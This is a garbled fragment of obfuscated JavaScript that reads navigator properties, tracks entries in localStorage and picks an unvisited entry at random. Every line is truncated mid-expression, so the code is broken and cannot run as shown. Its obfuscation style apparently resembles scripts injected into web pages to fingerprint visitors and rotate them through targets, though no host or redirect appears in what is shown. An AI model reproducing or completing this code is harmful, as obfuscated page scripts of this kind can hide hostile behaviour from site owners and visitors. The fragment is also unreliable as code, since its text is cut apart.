
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu
_0x2af2a2[Math[_0x365b[0x18]]
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23)